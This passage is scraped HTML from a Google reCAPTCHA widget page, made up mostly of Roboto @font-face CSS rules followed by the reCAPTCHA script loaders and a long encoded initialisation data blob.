  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ytIqTMmZw9krnpbDAIvxvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ytIqTMmZw9krnpbDAIvxvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ytIqTMmZw9krnpbDAIvxvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DshjDo8K/wrR3EBXDjg9xwoF8IsOmw6s7wrV5PWnDpsOFAsO9wppTbQs1w5bCpsOFMRDCksOCw7/[base64]/CowIvwqrCsRvCjMKdw6fDj8OGGMO5w6zDtsKqcjYqMcKMw4zDp014w6XDvE3DlsKvNFDDlHlTWUImw5vCu17CpMKnwpDDtHBvwoEdw4VpwqcYWF/DgDHDkcKMw4/DvcKvXsKqZnZ4bgzDlMKNES3Dm0sDwr3Cvm5Cw6c3B1RbTjVcwrTCjsKULzImwonCgkB+w44PwrzCtMODdSHDkcKuwpPCq1TDjRVlw5nCjMKTB8KpwonCncOqw4BCwpJqA8OZBcKxF8OVwovCrsKtw6HDiUPCny7DvMO/dMKkw77Cm8KVTsOswpgPXjLClT/[base64]/Cr8OlLcOkOMOdwo/ChR/Cm18hw4LDghbDuQl6wprCgSQQw7Z3dH0Tw4Urw7tZPFHDhRnCh8KJw7LCtG7CpMK6O8OaAFJhHsKbIcOQwpvDu2LCi8OuOMK2PQ/[base64]/DlsO+c8OWKcOkwpbDm05QA13DoyDDgcOrwqLDv1HCmsOlMTvCusKcw6A0ZDPCjF/DnzXDjHnCigcSw4PDqzlFcDExWcKxagsTAyjCpsKDd04+dsKQPcONwp0uw5AeSMKPbFo1wqnCr8KqNy7DmsK8F8Kcw4d/[base64]/DuyzDkMK0X8K1RMOPRcK9w6zCnhHDuUnDo8KJw6RCw5AgOsK9wr7DsgDDmk7Dj1nDugvDqDHChADDtAgyUHvDuiUjSShHF8KBOzXCi8OXwrHCv8KvwrhtwocBw6zDpRLCo2dYN8KRfDtvbR3Ct8KgOxXDj8KKwpbCuW8EBF/CvsOqwo1uR8OYw4NDwpFxPcO8R0stPMOtwqhzWXo/woMia8O9w7UHwox7BcOxaA/Dn8Kdw6Qaw77CpsOLC8KQwpNGVMKGVljDvGfCv3bCgURZwpcaGCtqNhPDsh81EsOXwqVYw5bCmcO+wrfChXwVLcOZZMOgX2ReN8OwwoQUwo/[base64]/[base64]/BMKZHnZ/[base64]/w7QQPE4iQkvCmkLDiVs2w77CqR3DvsOgHmFmQMKzwqXCijnCglksUiXCksOJwr06w6BPBcK8wobDpcOYwr3CuMOOwpzCjcO+JsOXwpPDhhDCmMKRw6APQMKnDWtYwprCu8Oyw5PCiiLDgT1ew6LDiVIbw7lCwrrCnsOhMxzCnsODw75fwpnCgnIMXQ/CtHLDt8K3w73CvsK4FcKHw4tuB8OEw43Cj8OwYUjDo3vCiERewrvDk13CusKMCTtxNB3CrsOcWcKeYwbCgA7DuMOuwpkpw7TChiXDg0J+w4TDi2HDpBbDg8O8UcKfwqvDm1kRe2DDhG8UOsOiZsOWc3cpU3/CphBAfnbDkAosw4wpwovChMO0dMOWw4DChMOZwo/CjXhrc8KJRnDCiiUzw4PCpsKZfmIOdcKHwrsmwrQSDDPDosKdUsK/a0XCpmrDksKww7Vibn8HUHNiwoRuwqpww4LDocKVw4jDiT7DqiYOesK6w7p5GzbCssO5wpBpKytlwo8OdsKlQQjCrls1w57DtD7CpGkjcWUmMAfDgAUHwrjDr8OIARNPO8KQwr9BRcK2wrXDmG06CEEESsORQsO0wo/DpcOnwosTw5PDqBXDosKJwrsbw49Ww44yWXLDm1gxw4vCknzDnsOMf8K5wp5pwpHCocOAVcOyM8O9wpgmWxbCmRh0ecKyVMOFQ8K+wq4/d0jCgcOhEMKqwp3DuMKGwpwLNRFtw4zClMKYAcOSwossRXTDlSrCuMOxUsObLWc8w4fDpMOyw4AlY8O9wq1AEcOJw4xDAMKIwpZES8Kxeyl2wpF4w53CucKqwq3ClMKSccO7wp/Cn397w6TChVbCiMKOZ8KTLsOewp01L8KjCMKkw6MzQMOMw7HDqMO0Z2x9w4Z+CMKVwopHw7YnwqvDmQPDgkDCp8K+w6LCncKZwpPDmQDCrsKQw5/CicOFUcO8V1AKCkxJBADCllkcw7zCh1LDosOPYFQwK8K+blvCphLCtT/Ct8OdacOXLCvDqMKSOB7ChMOQDMOpR3/CsHDDnArDjilGfcOkwo56w4fDhcKEw7vDk0XCmF9pCV5yN3ZRcMKjGUBww4LDq8KZJyYAGMOUISACwonCvcOYw79Bw4zDpmLDmgnCt8KjIGvDrm4HDTVLI1Bsw4dOw4vDs0/Cv8Kzw6zCrX80w73Cgmclwq3CoQkPfTHCsjvCpsK4w7giw5jDrMOgw7nDusK3w4x5WTE6IcKMCF8zw5DCrMOHO8OWBMORG8K3w57CtisnE8OAWMOewpBOw4LDsz7CuAzDl8Ksw6vDm3V4HcKsDGJaegDDmcODw6MZw4/CtMKGCGzCgREwEsOQw4B+w6pvwqh/wq7DicKQchHDhsKMwrLClm/CicK9W8OCwqlxw4DDil7CmsK3MMK3alFBEMKUwq/DtmxMBcKWRsOQw6NUGMO3KDgxNcO8AsOww4jDuhdRKgEsw6vDmMO5QQfCq8Ksw5/CpQHCsVTClBDCqhYnwp7Ck8K2w4PDrW06UGx3wrxqesKRwpoGwqvDtCzDglDDu1wYCXnCuMKNwpfDucOvcXPDgSfCqmvDoR/CksKvRsKpOcOvwpUXVsOfw6xyb8OuwrE9S8K0w6lqeClwLWXDq8OnSAHDlxfDg1bChTPDshUyMcKgQVcIw5PDvMOzw4RowpkPFsKjD27DiSjCnMKCw45BfUbDqsO4wroSVsO/wqzCtcKjdsOjw5bDgkw1worDkkR+I8OWwqfCssO8BMK/PcO+w6MGXcKjw5BOdsO/wqXDtjjCnsKgcVvCvcKxQcOwLcOqw47Dl8OhVwrDtsOLwp7CkcOcUsKgwoHDv8OCw7FdwoM8KzsSw5hKZgAoUA/[base64]/DqcO1G8OhBkUkMQ/DjSNawobCp8OSZcOXwr3CrcO/CRpYw7BNwqdJTcO7PsOxPzodFsOcUX0Vw5gMDsOXw6/Ckk0mRcKOe8OsDMKxw5olwqsSwqDDrcO1w77ChiUcRWzCusKSw4sywqQTGDjDsEfDrMOXEgDDjsKxwqrCjcKZw5vDhBYofmcaw4tFwoLDu8KiwpAQDcODwo/DmC1ewqjCrnDDlRXDk8Kdw5cPwqoFP29QwoYyAMKdwr42b3fCgA/CvnZaw4BawoRPOBfDnDjDhsOOwpVEdcKDwqrCucOmcgY+w4RhTBY8w4s2MMKnw5ZDwqtGwpwobMKGBsKywpRyVHprFXPCsBpKMmXDlMKgCsK1HcO5B8K6K3caw5wxXQnDpivCq8ONwr7DjsOCwptuZwjCrcOOEg7CjBBGK3BuFMK/I8KVeMKKw7TCoQ7DmMOfwoPDo0AaSHpVw6jDlMKVK8O2OMKAw5s6wrXCr8KgUsKAwpIBwqLDqQ8eNB5Yw4TDg1grOcKqw6kQwr3DksOcMDNFAMK9NzDCuXXDvMOwKsKENB/Ch8Oewr/DjEbCq8K/dDodw7V0WhrCm3g9woV+JsKVwpdsFsKlVgXClXhowr4qwq7Dq3Fywpx+DcOAWHHCkA/Cr155OUBwwqRhwrjCtRVjwqJtw5tkHwXCssONEcOBwrvDjVYsU1wxAR7CvcOLw4jDpcOHw7FMOcKiXzRSw4nDihd+wprDisKDNHPDocOww51DEwbChgt2w6kowoPDhw4xT8O/PkN0w60/[base64]/CpsKyBRIOwobCok4mAcK3w4obw78wecKoehtkf1FBw7JiwoPChCQ3w5TCscKxNm/DrsKMw7DDksOzwqjCt8KXwptMwoACw6LDrn0Cwq3DjXRAwqHCiMKjw7dow4vCkEM4wqTCjjrCv8KVwo4Uw60/V8OzXBtjwp3DoD7Co3TDgVjDvk/ClcKaLkV4w7cHw4PCngjCmsOtw7YgwrlDG8OMwq3DuMKzwq/ChBwkwoLDpMO4CSUbwoDDrBdTdVFNw7PCuXc4IULCvCDCoE3CgsOHwqjDjGHDoHzDi8OGBWdUwrbDo8K9w5bDucOBDcOCwpwJGzbDnyEfwq7DlHome8KNV8KQdh/CtcOUe8KgWsOVw51Zw5bCvATCj8KKV8KlPMOiwqIiNcOlw69BwrrDmsOHfUgDcMK/w458XsK7fXHDgcOnwpFxf8KEw4zCngLDtQ8Cwrp3woxfUcKWUcKrEQ7Dh3xaaMK+wrnDucKaw6fDtsKJwoTDsS/CkTvCiMKewo7DgsKaw5vCu3XDkMOAI8OcY1DCjcKpwp7DjMKWwqzCmsOUwq5UZsKew6YiRhsSwrJrwoAEF8KuwoPDuhzDtMKRw4DDjMOcC3NZwpRHwr/[base64]/DmMK8FMOwwrpjw73Dq8Krw4bCvGJURsOsNMK9w7HDpcOnCTw1el/[base64]/DsMKpwps/wqDCvi0tw64Nwq9xZlzDjCUvw7HDmsOBP8Kqw5RhIQx1DyrDscKeTWrCrcO3LnNTwqDCplNLw4rDt8KWVsOJwoDCh8OfelwFKsODwpczUMOraQMkOsOEwqbCjsOPwrTCiMKmMMK8wpUpBcK6wpbClQ7Do8OFYHXDnSUmwqdywpPCicO/[base64]/DtcKlw7xTEcKCDcOlwr/DtXjCnGXDnWkhGA4KIlnCg8K8EMOuBU5CGnTDlmldVyQ5w4EJZm/DhAE8BgTChAF2wrNwwqE6EcKTfsKQwqPDhcO3S8KRw4M5CApNe8OVwpfDicOswoBtw7E9w7TDgMKBX8OCwrQKVsKqwowEw73CgsOyw7NdDsK4d8O4X8OEw41Hw6hKw79Yw7fClRBIwrTCm8KHwqxAF8KWBhnChcKqDj/CglLDvsOJwr7DjnZyw6zCh8KGbsOsU8KDw5MjfGZ3w5vDt8OZwrk/[base64]/CrsKpwrjCu8O0w4vCisOrwoLCkCzDhmZEwrLDv8O+EgpCdCHDjD1BwpvCn8KNwpzDu33CosOxw6BKw5bCr8KHw7kTJ8OpwoXCqx/DgzfDlXgjWz7CkkBhWgMgw6NLcMOhVDo3SArDicOYw55yw6VDw6/DoAfDkVvDrcK4wp/CisK5wpR2UMOVU8K3AUp/[base64]/UsKECQttHV3CrSNSWGjCqsKRwq3CjVnDqyTCrMKJwqHCpxzCmCzCpMOSSMKWFMKcwpfCmsK6PsKTRMOjw5vCmnDCjkbCnWotw4rCjMO3LSFzwpfDpDBbw5o+w6dMwqZhDHE6w7cLw4dLZRhPe2fDr2zDo8OubDdnwo9dXi/Cklg9RsKLAMOpw6jCjHDCosOiwpbCjMOVRMOKfDjCpAVpw5DDuG/DusKHwpwpwqnCo8KNDQrDqTYNwrbDoQZMIxTDoMOKwr0Dw5/DuBBDZsK/w4dwwqnDtMOzw7/[base64]/[base64]/RsKTNsKhw6bCoSfCt8Klw49ZwpHDhyrDj8O3RsOBGMKQO3JFLlAFw7gXc3zCr8OsUWkyw5PDlEdDSsOdUlDDhDTDjG9pBsOOJWjDvsOgwp3CulkAwpTDqSZZEcOsLHYNUAXCoMKGw6kOVW/Dt8OUwr3DhsKWw7wqw5bDrcOxwpvDu0XDgMKjw7TDmRjCiMKaw5XDncOjDU/CtcKzEMOMwoE4XMKXIMKYT8KFGRYpwr8XBcOuNkjDrXHDj1HCoMOER0rCqXDCpcOKwo3DrFnCocOjwrRUFW8mwqZbw640wqzCt8K0esK4KsKfDlfCncKiV8OEbwxUwofDmMKVwr/DvMK7woTDncOvw6lLwp3Ct8OhQcOvE8OKw4sRw7AvwpYONkfDgMOTUcK3w5w5w7NMwqBgG3BPwo1hw4dgVMOjAEQdw6vCrsOOwq/DmsKdSV/DqyPDhHzDrVXCpcKjAMOyCxfDvcKdDcOZw75cEnnDnXnDpwXCsgMdwqzCl2kfwqjCisKTwq9Uwqx0IELDpcKHwpogGl8MbMKFwozDkcKOIMOUEsKswpUtNsOVw6/CrMKrDT94w4nCqCheVxI6w4/DjsOXQsOHR0rCkVVlwpJ8M03CosKiw6dJYzVMBMO1wrQldsKScMK7wp90woVIaz/CmE9YwoDCs8KBP3p+w504wrUpd8K+w7nDiinDiMOccsO/[base64]/NUfChWjCvsOQw6PCgi1LCsOEwq/DkysVHm3Dl3dMw5c/[base64]/[base64]/wpAiwrU/w6rCjQJcHMKXTMKowoJwwokQPsOdcgorAnrCiR3DpcOZwqXCoVN5w5LDslPDncKbLmXCiMO0NsObw40EDWnCjFQqGW7DnMKMPMOTwq5jwr9pKTVYw5XCvcK6DMKuw5lcw4/ClcOgcMORVyUPw7Ihb8KPwr3CvQzCisOIfMOPXVTDpXtuBsOhwrElwqzDssOqJQ1CATxrwr5jwrgGFMKowoU/worDhGV7wqLCuGlIwrfCnidYQcOMw7jDtcKRw7/DvAVSC0HChMOOTXB1IMK8BQbCi3PCssOMLmXCiTJFflzDkRHCvMOgwpPDsMOrFW7CrQYWwq/DuyM7wprCsMK/wo9Kwq3Domt4eQvDosOaw7p2HMOvwrXDmm7Di8O3cDLCrWBBwq3DscK7wogBwroyNMK5JTFJFMKmwqUXeMOpccO5wqrCjcOCw53DmAtjFsKNZcK+ZRXCh0JJwqEjwpMaTMOTw63CmEDChiZwD8KHT8Kgwr4/FHVbKD8zdMK0wrrDkyHDnMKow47Cp3VUejQpSUt2w5UPwp/[base64]/wrXCqMKaDcOcKMKww5BdwpxFwq/DsnbCocKWNz0eMnbCum7CuDF9b0B+BWLDth7DiWrDv8OjAjA5eMKlwqnDhVfCiz3DgMKXw63CpcOIw40Uw4luHi3Do3/CoSTDtxPDlwHCncOEOMKnT8Kow53DrH4PTHjCvMOfwpBxwqF5XSLCvT4UBC5vw7tvFTtiw5Q+w47DpcO7wq4BScKlwqZrDWdNVmjDrsOGHMOcQ8OFdiJvwrJyMsKJTEVpwrkKw6omw6/DrMKew4NxXgHCtMOTwpfDnydNCkhcdMOWDWnDp8OdwqRdfsKtJUATSsKhU8Ocw5weA2wUZsO9aEnDnwvCrsK/w4XCrMOZdMOVwpgUw5nDocKUFALCusKpdcOCbzhQZMOGCHPCnTA1w5/DmAPDlFfCjSXDpRjDsXERwqTDki3DlMOmCCYfLsK1wotvw75yw4nDhUQww4s/csK6AAfCn8KoGcOLGkvChTnDgjEiCmoUEsOMb8Ofw5kfw4BEIMOlwpbDkFAAOArDgMK6wpZ4eMOHAnLDmsOcwpnCmcKiw6pGwpFTQX9LKl7CkkbCklPDk2vCqsKPfsOhecO6C3/Do8OlVAHDnGkwYn/DvsOJEsOQwrclCH8ZFsORQcK/woYOdMKmwqLDklQLQTLCvgQIwo0swozDkF3CrHMXw7FJw5jCv2bCn8KZGMKswozCgAR0wpHDgQ09K8KZL3Aaw7ELw5wIw7sCwqlLcMKyPsONdsKVa8OSa8KDw7PDnGjDpgvCsMKswq/DnMKnKkzDsRYEwrfCgsOfwrnClsKgDTpuwrB9wrXDpD8wAMODw6PCizIPwp58w6EpR8OkwpXDtyI0S1RdEcK9IMO6wogJBsOmeknDicKsFsOIC8OFwpVWU8O4TMKGw6hwQTfCjSbDrx1Jw61MYEvDvcKTYsKawogVSMKDEMKSaULCu8OtZ8KTw5rCncO5ZUpawr1/wpHDnVEOwqzCpBR/wrvCocKcXmRULWYORMO0EmPCtx94RQ93GBjDnQDCncOSMj4Kw7tsP8OvLcKNXsOvwod8wr7Dom9+EQfCnDdKSzVkw5d5VHLCtcOFLG3CslZTwoUrcCUhw4/[base64]/DvMObCMOVbsOCBMOWE8O9XDvDoRA6wo9VVQjDgsOGcyxXd8KGBG/CrsOEasOkwo3DjMKdcAPCksKpLz/Co8KbwrPCmcOWwqtpbcKWwqxrJC/ConfCtm3DoMKWH8KIJcKaZHRdwo3DriFLwrvCtgJbeMO8w6w9XnMpwofDiMK4BMK1KTMNcHPDusKTw5hnwp3Dv2nCjEHCgwTDoXkqwqPDrMOFw4YtL8OMwr/CtsKbw4EcY8KvwqPCjcKRYsO1NMOMw5NFNiV/w5PDrX/DkcOKd8OMw4MrwoJRBsOeUsKawrB5w6g7SCvDhDctw4DDjzcVw6M/ATnCmcK9w4/ConvCgiFvbMOCDCzCgsOiwpfCtMOewq3Dv18CH8KEwpklUlrCicKKwrIUKgoBw57ClcKcOsOUw51WTCfCrcKwwoU5w69rbMKvw5/Dv8OywpTDh8OFWF/[base64]/DtWxvMw/[base64]/PMOAw51qwqVtw5FLw7TCpsKfEsKtwoTDj8KBfXkQbwPDoVJrCsKUwrcleWU9UXXDqx3DksK5w7kKHcKRw6sIYMOuwoXDlsKdZ8O3wpMxw5Qtwq7DrQvDlw7Dv8OJeMKnT8Oyw5XDv3lOMlUtwobDn8OGRMOVwrwEAsOVfxbCusKww5zDmDTCi8O1w6/[base64]/Cty9Rw7nCusKVwojDinbChMKlw73Dq3PDiwXCoQHDpsOFGWrCmRvDgsOEwpbCg8O+GsO2QMK9JMOdBMO+w6DClMOPwq3Cvls/ahQQSGJiJcKHQsOJwqTDssOSwpRmw7DDgzMUZsKgRwcULcOnVhUVw7gIw7I4bcKRJ8OFAsKRKcO2CcKswolVe3/DqcONw7YPZ8Kxwrdowo7Ci0XChsKIw5TDl8Kywo3DoMONw74uwoh4WMOzwoVvRw/Co8OresKJwq8uwp/Cr2XCjcKrw47DiA/[base64]/CuBZswpsfwphyw6h7YGDCucK4w6x4YD19XXg1TH5PRsOkcxgMw7dew5fDu8O2wrxAAXVQw4EIOi5Zwr7DicOKH2jCoVdSFMKdVVJ5ZMOZw7bDmMO6wqgtUsOfcnIOQMKnRcOPwoAkS8KPTCfChcKjwqfDkMOOGcOoRQzDoMKyw6XCi2fDpsKew5FUw6gswr3DrsK/[base64]/[base64]/Cr8KNPTrClAzDp1nDlMO5wrTDo8OYQcK0YcOgw6kPLcOyAcKWw6E9XkPCtTnDosO9w5LDggYdP8Kiw5UbTGEyQjwpw6LCtE3CokIFGGHDgwDCqsKvw43DoMOow5LCh2dowo3C